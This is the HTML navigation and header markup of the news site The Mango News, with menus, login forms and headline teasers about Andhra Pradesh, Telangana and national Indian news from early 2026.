                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        
        
        
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu" class="td-mobile-main-menu"><li id="menu-item-126640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a></li>
<li id="menu-item-126641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></li>
</ul>
</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5652";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" class="td-image-wrap " title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-218x150.webp 218w, https://themangonews.com/storage/2026/01/Big-Relief-for-Vehicle-Buyers-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Big Relief for Vehicle Buyers!" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/no-more-rto-visits-telangana-lets-you-register-your-new-car-or-bike-at-the-showroom/"  rel="bookmark" title="No More RTO Visits! Telangana Lets You Register Your New Car or Bike at the Showroom">No More RTO Visits! Telangana Lets You Register Your New Car&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
